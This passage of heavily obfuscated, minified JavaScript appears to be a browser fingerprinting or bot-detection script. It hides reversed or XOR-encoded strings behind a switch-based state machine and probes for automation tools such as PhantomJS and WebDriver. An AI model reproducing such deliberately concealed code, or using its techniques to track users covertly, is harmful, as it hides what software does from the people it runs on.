21:ve=void 0,ve=Ls,wa=gr,wa[123]=5,la=new ve[Ws],ve=+la,la=wa[47],wa[17]=ve-la,s(),ir=18982}}();break;case 5:!function(){switch(vr){case 0:ir=Zs?18724:16424;break;case 1:ie=void 0,z=0,ir=3267;break;case 2:H=1,ir=1480;break;case 3:nc=Uc[20],nc[es](),ir=13512;break;case 4:N=t,j=N,N=j,j=N,N=void 0,ce=va,t=0,ir=10635;break;case 5:p+="LDocu",ir=16836;break;case 6:n=void 0,q=va,N=q[13],n=N,q=n,va[194]=q,ir=17513;break;case 7:X=P,P=X,X=V.concat(P),P=j[157],V=X.concat(P),ir=1570;break;case 8:z=t[56],L=z,z=L,L=z,Wc=Wc.concat(L),ir=2504;break;case 9:Ta=Le[qe],Ec=typeof Ta,i=Ec===Jc,ir=6187;break;case 10:gs=qe[83](dc,Ve),Ns=gs^fs,fs=gs,cs+=String.fromCharCode(Ns),ir=8768;break;case 11:f=o[ta],p=!f,ir=12742;break;case 12:ir=Pe?7491:5768;break;case 13:W+="_dmt_",ir=7715;break;case 14:Y=I[q],te=Y[ke](),Y=100*te,te=1e3*Y,Y=0|te,N+=Y,E[187]=N-Aa,ir=517;break;case 15:g+="n",ir=4138;break;case 16:qc=pc,ir=qc?3273:4747;break;case 17:v=C,C=v,ir=12707;break;case 18:n=S,S=64>n,ir=S?9767:13386;break;case 19:Ke=me[F],ca=ue[ze],Ke[ze]=ca^m,ir=11298;break;case 20:ir=g?15529:4138;break;case 21:ir=U<Ee.length?7559:7494}}();break;case 6:!function(){switch(vr){case 0:t=void 0,o=Ye,l=va,f=void 0,h=84,y=18,B=l,m=B[y],y=m^h,f=y,h=f,f=h,h=o[Ba],y=h[Xc],h=Ba,B=Ks,m=p,H="SJmotnahP",F=l[138](l[144](l[7](H,"")),""),H=F,F=H,F=us,F="n",F+="o",ir=F?11299:17640;break;case 1:ir=vc<bs.length?14498:7298;break;case 2:be+="art",e(7,35,Ma,be,u,!0,x,!0),u=e[er](0,19,55),e(7,35,Ma,ve,u,!0,x,!0),u=e[er](0,19,63),be="\u01b7\u01d8\u01ad\u01ce\u01a6\u01cb\u01a4\u01d2\u01b7",he="",Re=0,qe=0,ir=16489;break;case 3:pc=Oa[Ua],ga=pc[Ka](),pc=100*ga,ga=1e3*pc,pc=0|ga,Fc+=pc,da[187]=Fc-Tc,ir=4747;break;case 4:
t[w]=128|_,se=++w,t[se]=0,ir=1608;break;case 5:ir=aa<Ca.length?21636:14950;break;case 6:ir=i?2092:13570;break;case 7:Ja=0,We="w",We+="h",We+="ich",Ia=We,We=Uc[Ia],mc=void 0!==We,ir=mc?547:21060;break;case 8:U=de%128,G=de-U,de=G/128,G=[],fa=U+128,U=63&de,de=64*ne,ne=U+de,z[1](G,fa,ne),se=G,ir=19562;break;case 9:fa=void 0,sa=0,ir=14944;break;case 10:uc=Se[W],$e=Pe[Ba],uc[Ba]=$e^Ne,ir=17541;break;case 11:zc=va[xc],ye=oa[vc],zc[vc]=ye^Ye,ir=1540;break;case 12:ee=!oc,ir=ee?9480:8226;break;case 13:le=Ye[Ge],re=0&le,le=ye+re,zc=65535&le,le=Ge+1,re=Ye[le],le=0&re,re=zc+le,ye=65535&re,ir=16608;break;case 14:ec+=",}([^/?#\\\\]+)",Nc=new RegExp(ec,us),ec=$a[x](Nc),$a=!ec,ir=$a?7264:4354;break;case 15:da=wa[83](la,Oa),wa[1](Ca,da),ir=8523;break;case 16:ee+="ce",ir=18818;break;case 17:ir=m?14820:17957;break;case 18:w=se,ir=w?14504:2316;break;case 19:T=p,ir=14756;break;case 20:l=y,ir=9515;break;case 21:S=n,ir=7467}}();break;case 7:!function(){switch(vr){case 0:O=_[A],rr=29,fc=!h,ks=rr*rr,kc=fc*fc,J=ks+kc,rr*=fc,ea=2*rr,xa=J>=ea,_[A]=64|O,ir=xa?10725:16652;break;case 1:ba=nc[us],We=ba===!1,ir=We?4779:16650;break;case 2:L=bs>>0,oe=1&L,ir=oe?17990:2504;break;case 3:vc++,ir=1225;break;case 4:ha=8192>O,ir=3302;break;case 5:u=R,be=u[202],he="H",he+="TML",ir=he?14374:5798;break;case 6:Pe=W[0],W[0]=4|Pe,ir=8396;break;case 7:oe[M]=t,t=d[aa],t[gc](oe),oe[ke]=w,t=oe[z],oe[ke]=A,A=oe[z],z=d[aa],z[Y](oe),oe=t!==A,Q=oe,ir=3136;break;case 8:we=ra,ra=we,fe=fe.concat(ra),ra=z[96],we=ra[Ha],ra=we.length,O=void 0,_=0,ir=12583;break;case 9:Lc=void 0,Lc=Ls,Lc=gr,De=void 0,es="e5",ve=es,ve+=ps,es=[],je=0,ir=16008;break;case 10:h=p,y=-8192,B=h>y,ir=B?19015:3366;break;case 11:Aa=He,He=N[Aa],ir=He?14476:5379;break;case 12:d=void 0,Ue=Ye,Ee=va,de=ne,U=0,Fe=Ba,pe=Ne,G=Ea,lc=Te,fa=qa,$=Qe,sa=za,D=La,ge=Je,ta=t,ta=da,ta=Oe,Z=ps,Z=w,Z=Ks,ir=7180;break;case 13:Sc=ac,ac=Sc,Sc=ac,ac=void 0,ac=69,as=Sc,Sc=192,Xc=Me,Xc[Sc]=[],Da=0,ir=11494;break;case 14:Ma=x,ir=Ma?13735:14855;break;case 15:Ee=Ue,Ue=Ee,K=Ue,se=1,ir=17e3;break;case 16:ir=20576;break;case 17:Ba=Je[83](Pe,Se),Je[1](W,Ba),ir=15814;break;case 18:U=Fe,Fe=64>U,ir=Fe?165:20804;break;case 19:ir=O<ra.length?10377:12839;break;case 20:ke=S,Y=0|ke,ke=16384>Y,ir=ke?6214:4736;break;case 21:xe=Y,oe=0|xe,xe=16384>oe,ir=xe?17506:514}}();break;case 8:!function(){switch(vr){case 0:Ns=Ve,ir=Ce?6602:7271;break;case 1:X=e(7,33,j),j=void 0,I=0,ir=5765;break;case 2:x[106]=i[u],i=R[Ne],u="de",ir=u?14951:15777;break;case 3:Q=Y,xe=0|Q,Q=16384>xe,ir=Q?7526:16450;break;case 4:Sa+="aram",Sa+="eter",ia=Sa,ir=le?4105:18632;break;case 5:ea=16,d=_[Ze],se=d[w],ks=ea*ea,J=ks>-64,ir=J?11716:1702;break;case 6:m=h[f],H=m[y],B[y]=H^l,ir=15532;break;case 7:pe=[],G=64*de,lc=U+G,Qe[1](pe,lc),G=pe,Ue=G,Ee=1,ir=325;break;case 8:ir=1387;break;case 9:o=v,v=o,Wc=Wc.concat(v),ir=17542;break;case 10:ke=xc[83](S,q)-747,M+=String.fromCharCode(ke),ir=21802;break;case 11:h=v,y=o,B=y[25],ir=B?20135:8840;break;case 12:P=")r\\",ir=P?16586:10724;break;case 13:Ne=Pe,Pe=W[Ne],Se=!Pe,ir=Se?11496:8578;break;case 14:Ue=8192>d,ir=21960;break;case 15:n=S,S=64>n,ir=S?7563:5547;break;case 16:h=T[l],B=h>>3,h=T[l],m=5,H=h<<m,h=B+H,T[l]=255&h,h=l+1,B=l+1,m=T[B],B=m>>3,m=l+1,H=T[m],m=5,F=H<<m,m=B+F,T[h]=255&m,ir=2537;break;case 17:E=I,kc=0^kc,I=E,ks=kc*kc,J=ee===He,j=I,ea=3|J,xa=ea<<31,V=1,fc=ks>xa,ir=fc?19815:15628;break;case 18:ir=n?9571:15467;break;case 19:ir=o?361:14632;break;case 20:ga=Xe[68],ga[es](),ir=21032;break;case 21:lc=pe[V](G),U=lc,pe=U,U=pe,ir=le?16385:16711}}();break;case 9:!function(){switch(vr){case 0:Ce=54===c,ir=Ce?5793:675;break;case 1:v=void 0,ae=0,ir=3368;break;case 2:u=i[Ma],be=x[g],u[g]=be^R,ir=14561;break;case 3:g=Sc[ac],x=g[Wa],ir=x?4743:7529;break;case 4:H=_e,_e=l[7](H,me),H=_e[0],Ke=_e[1],ca=_e[2],ka=_e[3],sc=_e[4],Gc=_e[5],cc=_e[6],Va=_e[7],Mc=_e[8],ya=_e[9],Za=_e[10],Bc=_e[11],Ac=_e[12],_e=e(7,18,ue,H,ya,1),ze+=_e,H=e(7,18,ue,Ke,ya,1),ze+=H,H=e(7,18,ue,ca,Za,1),_e="[",ir=_e?9544:11680;break;case 5:Da=Rc[xs],Yc=Da[Xc](),Da=100*Yc,Yc=1e3*Da,Da=0|Yc,Fa+=Da,Jc[187]=Fa-Wa,ir=17857;break;case 6:Be=void 0,Be=ls,Xe=er,ga=hs,ga=Bs,La=void 0,Pa=255,ic=37,Cc=Xe,tc=Cc[ic],_a=tc^Pa,tc=_a+1,Cc[ic]=tc^Pa,Pa=Cc[ic],La=Pa,La=ga[us],Pa=La===!1,ir=Pa?1576:17445;break;case 7:ir=4267;break;case 8:A=t,t="EF",ir=t?14535:14346;break;case 9:ir=Ma?10633:8196;break;case 10:ir=Q?17025:15910;break;case 11:ir=i<Yc.length?230:13419;break;case 12:y=m,ir=5761;break;case 13:p=T,o=C,l=L,f="\u02c2\u02d6\u02c3\u0297\u02de\u02d3\u02db\u02d6\u02d5\u02dd\u0297\u02ca\u02c8\u02d5\u02d7\u02ca\u02ce\u029a\u02ce\u02de\u0297\u02d8\u02cf\u02ce\u02ce\u02d5\u02d4",h="",y=0,ir=7530;break;case 14:bs=Ge,Ge=void 0,le=0,ir=7169;break;case 15:he=be+i,i=he+g,be="&j",ir=be?14887:13507;break;case 16:ir=v?7681:3428;break;case 17:Sa=void 0,jc=0,ir=4547;break;case 18:t=O[Xa],w="\xb2\xce\xd7\xd4\xc3\xce\xb4\xd7\xce\xc7\xd5",d="",G=0,ir=5352;break;case 19:ze=v[190],ir=10859;break;case 20:rr=20,ks=rr*rr,fc=10|fc,ea=rr*fc,q+="Child",J=2*ea,rr=fc*fc,rr=J-rr,kc=ks>=rr,ir=kc?11755:6153;break;case 21:Pe="DIUUhtooteulB",Se=gr[138](gr[144](gr[7](Pe,"")),""),Pe=Me[Se],ir=Pe?8324:21864}}();break;case 10:!function(){switch(vr){case 0:qa=74===ts,ir=qa?6441:21032;break;case 1:da=Oa,ir=da?10794:11784;break;case 2:de=d,U=0|de,de=0>U,Fe=de,ir=Fe?5226:4515;break;case 3:p=G[74],ir=1313;break;case 4:y=B,ir=y?3176:20105;break;case 5:De=85===c,ir=De?19627:18825;break;case 6:ir=Fs?8746:14753;break;case 7:fc=B!==Ca,Me=Pe,ks=22&ks,kc=fc*fc,ea=ks*ks,xa=kc+ea,kc=fc*ks,ks=xa>=kc,ir=ks?18920:6761;break;case 8:H++,ir=11940;break;case 9:ba=nc[0],nc=!ba,ir=nc?5739:21800;break;case 10:ir=Te?4517:13315;break;case 11:Ma=R[za],x=Ma,ir=x?20934:14569;break;case 12:n++,ir=6244;break;case 13:V=M,M=V,V=void 0,ke=M,ke+=ps,M=[],Y=0,ir=4586;break;case 14:Ec=Xa,Xa=Ec,Ec=hc.concat(Xa),Re=Ec.concat(_c),ir=9346;break;case 15:La++,ir=75;break;case 16:Ke=cc,ir=21536;break;case 17:$e+="ersionL",$e+="ist",Us=$e,$e="snoitpo",ee=$e.split("").reverse().join(""),$e=ee,ee="rep",ee+="la",ir=ee?16585:18818;break;case 18:wc=Dc,Ge=wc,wc=Ge,Ge=wc,wc=Ge.length,Dc=wc/50,wc=void 0,le=Dc,Dc=0,ds=Ge,Ge=0,Wc=0|le,ma=!Wc,ir=ma?3335:16579;break;case 19:F=ue%128,me=ue-F,ue=me/128,me=[],_e=F+128,F=127&ue,l[1](me,_e,F),m=me,ir=392;break;case 20:Ke=[],l[1](Ke,ze),ca=Ke,ue=ca,me=1,ir=4391;break;case 21:Z=128|Z,ir=19977}}();break;case 11:!function(){switch(vr){case 0:v=p,p=v,v=p.concat(ae),Ae=Ae.concat(v),ir=8674;break;case 1:Se[117]=0,Jc=Se[31],ac=Oe[Ra],Jc[Tc](tc,ac),oc=Se[187],ir=13802;break;case 2:Ye=5,zc=va[1],ye="ecilps",Ga=xc[138](xc[144](xc[7](ye,"")),""),Dc[Ga](Ye,0,zc),ir=322;break;case 3:la[123]=1,da=s(),ve=da,je=1,ir=20011;break;case 4:o=C,l=0|o,o=128>l,ir=o?17414:6500;break;case 5:me=_e%128,ze=_e-me,_e=ze/128,ze=[],Ke=me+128,me=127&_e,l[1](ze,Ke,me),F=ze,ir=1288;break;case 6:u=R[Ba],he=u[be],u=!he,ir=u?6211:9513;break;case 7:g=x,ir=g?7204:14982;break;case 8:ir=13636;break;case 9:ve+="a",ir=17451;break;case 10:Se+="OwnP",ir=15974;break;case 11:qa=70===ts,ir=15369;break;case 12:ue=void 0,me=0,ir=1386;break;case 13:y=[],ir=5152;break;case 14:Cc=1,tc=Pa.length,ir=tc?17671:9608;break;case 15:ye=va[zc],Ga=236&ye,ye=oa+Ga,oa=65535&ye,ir=1290;break;case 16:De=76===c,ir=De?491:17889;break;case 17:ir=v?11658:10251;break;case 18:$e+="lV",ir=17737;break;case 19:Ee=-d,J=3&J,xa=22==xa,kc=J*J,rr=xa*xa,rr=kc+rr,kc=J*xa,ks=rr>=kc,ir=ks?9475:19110;break;case 20:Fe=U%128,pe=U-Fe,U=pe/128,pe=[],G=Fe+128,Fe=63&U,U=64*de,de=Fe+U,Qe[1](pe,G,de),Ue=pe,ir=7528;break;case 21:j=I,P=j,j=P,ma=j,P=ma,ma=P,Wc=Wc.concat(ma),ir=3206}}();break;case 12:!function(){switch(vr){case 0:qa=23===ts,ir=qa?21507:16519;break;case 1:p=-1,ir=13636;break;case 2:E=n,n=E,E=ma.concat(n),ma=E.concat(I),I=re[Ie],E=!I,ir=E?6249:15913;break;case 3:aa+="atheri",ir=21771;break;case 4:A=G[$],G=255&A,w[1](d,G),A=d,ce=A,ir=1249;break;case 5:Da=ee[83](xs,Xc),ee[1](as,Da),ir=2660;break;case 6:Ia=0,ir=5156;break;case 7:d=ne.length,Ee=d-1,d=ne[Ee],de=64&d,ir=de?17545:3657;break;case 8:O=[],M[1](O,z),_=O,oe=_,fe=1,ir=12420;break;case 9:ae=void 0,p=0,ir=9411;break;case 10:g=void 0,g=Ea,g=wr,Ma=void 0,wr[1](e[1],3041),wr[1](e[1],1),wr[1](e[1],2),e(59),R=wr[66](e[1]),x=R,x+=ps,R=[],i=0,ir=15747;break;case 11:xa=!T,v=0,J=xa*xa,rr=!E,fc=xa*rr,fc=2*fc,ks=rr*rr,kc=fc-ks,kc=J>=kc,ir=kc?4259:134;break;case 12:ir=z?16011:6794;break;case 13:ae=void 0,p=Ye,o=va,o="\u0145\u0170\u0167\u0173\u017a\u0167\u0178\u0174\u017b\u0176\u0170\u0146\u0170\u0167\u0163\u0170\u0167\u0141\u017c\u0178\u017c\u017b\u0172",l="",f=0,ir=7841;break;case 14:xe=pr>127,ir=xe?19846:2500;break;case 15:ir=ee?4610:4609;break;case 16:ir=z?11849:13510;break;case 17:ir=13930;break;case 18:De=32===c,ve="cle",ir=ve?9577:17451;break;case 19:qa=79===ts,ir=qa?21961:20101;break;case 20:qe++,ir=16489;break;case 21:Q=void 0,oe=156,z=39,t=n,A=t[z],z=A^oe,Q=z,oe=Q,te[1]=oe,Q=void 0,oe=247,z=38,t=n,A=t[z],w=A[Fc](),A=0,ir=21991}}();break;case 13:!function(){switch(vr){case 0:Vc+="Pzom",ir=16742;break;case 1:Lc++,ir=9803;break;case 2:_a+="tB",ir=16683;break;case 3:ce=xc[138](xc[144](xc[7](ce,"")),""),oe=ja[ce],ja=oe[V](Sc),xe=ja,ja=xe,xe=ja,ja=void 0,ce=0,oe="htdiWtneilc",fe=xc[138](xc[144](xc[7](oe,"")),""),oe=fe,ir=14368;break;case 4:ue=128|ue,ir=12934;break;case 5:u=R[W],i=u[22726929805717..toString(34)],ir=21572;break;case 6:Qa=0>jc,ir=Qa?8577:2475;break;case 7:ta=pe[D],sa=ta[ge],ir=1640;break;case 8:ke=127&L,L>>=7,ir=L?4650:10789;break;case 9:oa=ma,Ga=oa,oa=Ga,Wc=Wc.concat(oa),ir=16869;break;case 10:H++,ir=4357;break;case 11:t++,ir=11684;break;case 12:yc=rs[71],yc[es](),ir=20588;break;case 13:W=Pe,Pe=W,W=Pe.concat(Ne),Ne=void 0,Ne=117,Pe=W,W=177,Se=Je,Se[W]=[],Ba=0,ir=5448;break;case 14:la=gr,Ca=s,Oa=Ca[$c],da=!Oa,ir=da?20716:14795;break;case 15:ir=R?20006:6438;break;case 16:Ue+="gins",ir=13412;break;case 17:t=A,A="^fu",ir=A?12969:12608;break;case 18:d=ne.length,Ee=d-1,d=ne[Ee],de=64&d,ir=de?9510:9893;break;case 19:d=w,ne=-8192,Ue=d>ne,ir=Ue?14601:21960;break;case 20:t=Qe,ir=t?7398:7652;break;case 21:ge=sa[de],$=!ge,ir=5225}}();break;case 14:!function(){switch(vr){case 0:G[1](ge,Z),Z=!ta,ir=Z?15428:18563;break;case 1:Fe=U%128,pe=U-Fe,U=pe/128,pe=[],G=Fe+128,Fe=63&U,U=64*de,de=Fe+U,Qe[1](pe,G,de),Ue=pe,ir=10464;break;case 2:ir=ie?9351:18700;break;case 3:ir=Ic<tc.length?9894:267;break;case 4:ir=ec?18984:3750;break;case 5:wa=Ls,la=gr,Ca=r,Ca=s,la[27]=[],Oa=la[12],ir=Oa?3433:20011;break;case 6:w=t[A],Ze=w[za],w="seitilibapaCteg",K=xc[138](xc[144](xc[7](w,"")),""),Qe=Ze[V](K),ir=17703;break;case 7:Ya=Uc[Ce],Je=4>=Ya,ir=12802;break;case 8:Ya=Uc[Qc](),ir=11392;break;case 9:ja=oe,ir=20005;break;case 10:jc+="nt",ir=jc?20896:9446;break;case 11:F=B,ue=0|F,F=128>ue,ir=F?4745:17698;break;case 12:I=ps,ir=455;break;case 13:O++,ir=19689;break;case 14:ir=S?20038:17065;break;case 15:Le++,ir=3753;break;case 16:B=y,f=B,l[107]=f,ir=1094;break;case 17:Ue=void 0,Ee=0,ir=2369;break;case 18:Se[R](ee,za),oc[1](e[1],917115049),oc[1](e[1],23530301126520),oc[1](e[1],763763893),oc[1](e[1],3),oc[1](e[1],2),e(59),ee=oc[66](e[1]),Se[ee]=e[er](0,7,30,Se),ee=oc[117],za=2,oc[117]=ee|za,oc[10]++,ee=Oe[Je],Oe={},za={},za[$e]=7,Na=za,Oe[qc]=e(7,2,Na),za=Oe,Oe="yfignirts",Na=oc[138](oc[144](oc[7](Oe,"")),""),Oe=ee[Na](za),Se[Zc](Oe),ir=11659;break;case 19:ea=27|ea,fc=ea*ea,fc=fc>-37,ae+="eConte",ir=fc?7648:2307;break;case 20:v=o,o=d[v],ir=o?2180:11782;break;case 21:ts=void 0,ts=ls,Be=er,Xe=hs,Xe=Bs,Xe=Be[61],us=!Xe,ir=us?18051:9219}}();break;case 15:!function(){switch(vr){case 0:dc=void 0,dc=3,cs=1,fs=158,Ve=x,Ve[fs]=cs^dc,dc=void 0,dc=229,cs=1,fs=11,Ve=x,Ve[fs]=cs^dc,ir=10633;break;case 1:w=128|w,ir=12487;break;case 2:h=T[l],y=220&h,h=p+y,ae=65535&h,h=l+1,y=T[h],h=220&y,y=ae+h,p=65535&y,ir=7175;break;case 3:Z=d[U],Ae=Z[pe](ta),ta=!Ae,ir=ta?13734:16651;break;case 4:Pe+="c",ir=21765;break;case 5:ir=Y?9319:9323;break;case 6:ir=3560;break;case 7:ze=2,ir=16555;break;case 8:Mc=Va,ir=164;break;case 9:ir=Mc?19626:16713;break;case 10:se=127&t,t>>=7,ir=t?289:76;break;case 11:Ba++,ir=101;break;case 12:_c[Ec]=e(80,39,Xa,Ta,!1),qe=!0,ir=21538;break;case 13:_c=[],wr[1](_c,Ec),Xa=_c,qe=Xa,Le=1,ir=17540;break;case 14:ye=void 0,re=0,ir=3525;break;case 15:$c=18===c,ir=$c?7241:17481;break;case 16:P=X,X=P,P=X,X=P.length,E=void 0,n=0,ir=7456;break;case 17:N=Q,ir=354;break;case 18:Me=Pe,Pe=Ne[Me],ir=Pe?21830:16613;break;case 19:De+="t s",ir=10476;break;case 20:ir=_e<F.length?5411:8609;break;case 21:T=-1,ir=11525}}();break;case 16:!function(){switch(vr){case 0:t=we[ha],w=Qe in t,ir=w?11945:15811;break;case 1:Ue=8192>d,ir=6635;break;case 2:v+="er_unwra",ir=19081;break;case 3:ve[34]=1,ir=10529;break;case 4:Ve=gc[i],va=Ve>>3,Ve=gc[i],xc=5,oa=Ve<<xc,Ve=va+oa,gc[i]=255&Ve,Ve=i+1,va=i+1,xc=gc[va],va=xc>>3,xc=i+1,oa=gc[xc],xc=5,vc=oa<<xc,xc=va+vc,gc[Ve]=255&xc,ir=1408;break;case 5:ye=te,n=ye,ye=n,Wc=Wc.concat(ye),ir=14825;break;case 6:se=void 0,d=0,ir=9352;break;case 7:Ha=3,ir=8611;break;case 8:O=z,z=O,oe=oe.concat(z),z=void 0,O=0,ir=20580;break;case 9:ia=128|ia,xa=!Vs,fc=xa*xa,ks=!cs,kc=8|ks,xa=kc<<28,kc=fc>xa,ir=kc?17056:4581;break;case 10:ir=re?3395:3590;break;case 11:n+="-integr",n+="at",n+="io",ir=n?9890:17642;break;case 12:ir=18916;break;case 13:X=[],ir=10696;break;case 14:Na=Se[117],Rc=64,Se[117]=Na|Rc,ir=13802;break;case 15:ge=Ae,Ae=void 0,T=0,ir=18885;break;case 16:ne=[],Qe[1](ne,d),Ue=ne,Ze=Ue,K=1,ir=2410;break;case 17:Vc=Na%128,Ra=Na-Vc,Na=Ra/128,Ra=[],pa=Vc+128,Vc=127&Na,Je[1](Ra,pa,Vc),Oe=Ra,ir=7400;break;case 18:ir=v?15425:4266;break;case 19:w[1](D,Z),Z=!ge,ir=Z?15397:4294;break;case 20:x=g[na],u=e[er](0,80,38),be="DOM",be+="Co",ir=be?11427:10315;break;case 21:Ta=qe[91],Xa=Ta[Ks](_c),ir=Xa?11395:18466}}();break;case 17:!function(){switch(vr){case 0:ge++,ir=12292;break;case 1:Da=1,g=Sc,ir=g?2534:10467;break;case 2:Ca="\u0128\u0120\u012e\u012e\u011c\u0122\u0120",Oa="",da=0,ir=4136;break;case 3:Oa[123]=4,na=r(),ve=na,la=1,ir=12970;break;case 4:l=void 0,f=0,ir=7209;break;case 5:Y[L](),E[157]=Y,N=Y[2],Aa=N<<24,N=Y[3],He=N<<16,N=Aa|He,Aa=Y[4],He=Aa<<8,Aa=N|He,N=Y[5],Y=Aa|N,N=1e3*Y,Y=new I[M],Aa=+Y,Y=N,ir=Y?7714:227;break;case 6:la=je===wa,ir=la?12456:11718;break;case 7:Ge=ma,ir=14560;break;case 8:D+="gin",ir=4644;break;case 9:z=oe,O=0|z,z=128>O,ir=z?10472:17452;break;case 10:Ds=rc,ir=Ds?385:12329;break;case 11:Fe=-U,ir=19843;break;case 12:m=127&B,B>>=7,ir=B?5669:5442;break;case 13:ta=$[74],ir=ta?21512:7593;break;case 14:He=[],X[1](He,Aa),te=He,ke=te,Y=1,ir=20870;break;case 15:E=I,I=void 0,n=E,n+=ps,E=[],S=0,ir=12360;break;case 16:G=$,$="\u03bc",D="",ge=0,Z=0,ir=13580;break;case 17:Qe+="tream",ir=Qe?19594:2499;break;case 18:mc=nc[aa],yc=mc[Be],ir=1538;break;case 19:gc=Ea,ir=2145;break;case 20:P+="r\\(",ir=8259;break;case 21:p=B,l=p,p=l,ae=ae.concat(p),ir=11589}}();break;case 18:!function(){switch(vr){case 0:ir=I?19783:13835;break;case 1:X=[],ir=19842;break;case 2:Xe=0,ir=19049;break;case 3:ir=Ue?16939:19691;break;case 4:Pa=qc[53],ic=Pa[0],ir=ic?19524:18689;break;case 5:Da++,ir=11494;break;case 6:ne[Ee]=128|d,U=++Ee,ne[U]=0,ir=15522;break;case 7:$=A,ir=$?17060:4195;break;case 8:Ma=Ea[Bs],R={},x="noitcAteg",i=wr[138](wr[144](wr[7](x,"")),""),R[i]=e[er](0,7,15),wr[1](e[1],1638),wr[1](e[1],37376826918),wr[1](e[1],2),wr[1](e[1],1),e(59),x=wr[66](e[1]),R[x]=e[er](0,7,2),x=R,R=wr[30],i="re",i+="gist",ir=i?18955:8453;break;case 9:le=void 0,P=Ye,j=va,j="Pre",j+="ssur",j+="eObser",ir=j?18886:4098;break;case 10:D=d,ge=0|D,D=128>ge,ir=D?3308:7616;break;case 11:z=ie,ie=z,ja=ie,ce=1,ir=16546;break;case 12:ir=21097;break;case 13:t=N[190],ir=t?4742:12385;break;case 14:K=void 0,se=0,ir=5312;break;case 15:be=1,he=1,ir=14731;break;case 16:C+="li",ir=7403;break;case 17:H=h[T],F=H[C],H=F[v],F=H[ae](B),H=new RegExp(t,da),ue=F[p](H,ps),H=new RegExp(w),F=H[o](ue),H=!F,ir=H?3178:2656;break;case 18:m=[],ir=8707;break;case 19:Qc=_a,_a="\xc6",Ic="",ss=0,ir=17446;break;case 20:ir=f?6499:8676;break;case 21:h=y.length,m=h-1,h=y[m],H=64&h,ir=H?2435:2635}}();break;case 19:!function(){switch(vr){case 0:ya=cc[22],Bc=1===ya,ir=Bc?22087:17826;break;case 1:rr=Cc!==Ka,J=J>0,$a++,ks=13>=ks,ea=2&ea,kc=rr*rr,fc=J*J,xa=kc+fc,kc=ks*ks,fc=ea*ea,fc=kc+fc,xa*=fc,fc=rr*ks,kc=J*ea,ea=fc+kc,ks=ea*ea,ea=xa>=ks,ir=ea?1451:16609;break;case 2:$=xc[83](w,G)-98,d+=String.fromCharCode($),ir=5248;break;case 3:T=[],o=p.length,ae[1](T,o),ae=T,T=ae.concat(p),we=T,T=we,we=T,Wc=Wc.concat(we),ir=22059;break;case 4:E=n,n=E,E=ma.concat(n),ma=E.concat(I),ir=19873;break;case 5:Xc[Sc](),Jc[157]=Xc,Da=Xc[2],Fa=Da<<24,Da=Xc[3],Os=Da<<16,Da=Fa|Os,Fa=Xc[4],Os=Fa<<8,Fa=Da|Os,Da=Xc[5],Xc=Fa|Da,Da=1e3*Xc,Xc=new Rc[Kc],Fa=+Xc,Xc=Da,ir=Xc?21635:5388;break;case 6:u+="ePro",ir=13671;break;case 7:K=127&w,w>>=7,ir=w?17064:3554;break;case 8:xa=y===We,ea=26,fc=xa+ea,Je=618^We.charCodeAt(Ya),kc=fc*fc,Ce+=String.fromCharCode(Je),fc=xa*ea,xa=kc>=fc,ir=xa?11912:17963;break;case 9:_e=F,ze=0|_e,_e=128>ze,ir=_e?5643:10756;break;case 10:kc=!W,ks=cc===Ya,l=xc[83](T,o)-256,v+=String.fromCharCode(l),ea=kc*kc,fc=ks*ks,fc=ea+fc,kc*=ks,ks=fc>=kc,ir=ks?18055:18597;break;case 11:ir=se?21707:609;break;case 12:H=m,m=H,fc=0>fc,f=m,h=1,fc*=fc,rr=6|rr,ks=13|rr,rr=ks<<28,fc=fc>rr,ir=fc?14631:683;break;case 13:l=C[p],o=!l,ir=4230;break;case 14:E=n,n=E,E=ma.concat(n),ma=E.concat(I),I="htnom",E=le[138](le[144](le[7](I,"")),""),I=re[E],E=!I,ir=E?18792:5610;break;case 15:aa++,ir=5321;break;case 16:ge=d,Z=0|ge,ge=16384>Z,ir=ge?19079:10658;break;case 17:Ge=64,ir=9856;break;case 18:Zc=Xe,Xe=_a[aa],ir=Xe?8490:12810;break;case 19:se=_[t],ne=se[Qe](d,Da),se=!ne,d=!se,ir=d?13857:7590;break;case 20:pe=fa,G=pe,va[110]=G,ir=16711;break;case 21:_=[],ha=0>O,A=ha,ir=A?10630:6564}}();break;case 20:!function(){switch(vr){case 0:gr[1](Se,yr),ir=1098;break;case 1:h=p,y=0|h,h=16384>y,ir=h?8520:15819;break;case 2:_a=Ic,Ic="s",ir=Ic?13927:4106;break;case 3:es=De,De=new Lc[Ws],ve=+De,De=ve+es,ve=e[er](0,7,16,0,De),Lc[mc](ve,es),De=Lc[Bs],ir=De?13321:13484;break;case 4:me=[],ge[1](me,ue),_e=me,m=_e,H=1,ir=17698;break;case 5:J=jc===ne,Ga++,fc=J*J,ks=!Re,ea=10|ks,xa=ea<<28,ks=fc>xa,ir=ks?5408:21794;break;case 6:C=127&Z,Z>>=7,ir=Z?20618:4641;break;case 7:ir=$s<os.length?199:4324;break;case 8:m=void 0,H=0,ir=390;break;case 9:w=127&ha,ha>>=7,ir=ha?5420:5347;break;case 10:G=[],Ue[1](G,pe),lc=G,de=lc,U=1,ir=13862;break;case 11:ge=[],ir=6793;break;case 12:ir=cc?9762:12968;break;case 13:W=ac,pa=W,W=pa,Ts=e(7,5,W),ir=15783;break;case 14:ir=be<R.length?21158:5164;break;case 15:De+="upporte",ir=395;break;case 16:cc++,ir=15596;break;case 17:ir=Qe?11370:16544;break;case 18:v+="pped",o=v,v="fxd",v+="riv",ir=v?40:18089;break;case 19:ir=f?12482:20611;break;case 20:f=v[114],ir=f?8387:5216;break;case 21:ir=la<ve.length?21163:4683}}();break;case 21:!function(){switch(vr){case 0:p=v,v=p,A=A.concat(v),v=ge[2],p=D-v,v=void 0,f=0,ir=577;break;case 1:ir=12864;break;case 2:Pe="Ap",ir=Pe?8740:12457;break;case 3:ir=Le<qe.length?21098:11457;break;case 4:le=[],V=0,X=0,I=Ie,ir=6501;break;case 5:ac+="igin",ir=3431;break;case 6:pa+="ili",ir=1378;break;case 7:se=D,ir=19624;break;case 8:De=36===c,ir=De?21736:19532;break;case 9:U=void 0,pe=Ye,G=va,lc=uc,fa=0,$=Ba,sa=Ne,D=Ea,ge=Te,ta=qa,Z=Qe,Ae=za,T=La,C=Je,v=t,v=da,v=Oe,ae=ps,ae=w,ae=Ks,ir=9289;break;case 10:se=_[Ze],ir=se?5385:11716;break;case 11:_=2,ir=14371;break;case 12:A+="nct",ir=12608;break;case 13:$=U,sa=0|$,$=128>sa,ir=$?12290:387;break;case 14:C+="t",v=se[C],C=!v,ir=C?11657:4259;break;case 15:ir=1089;break;case 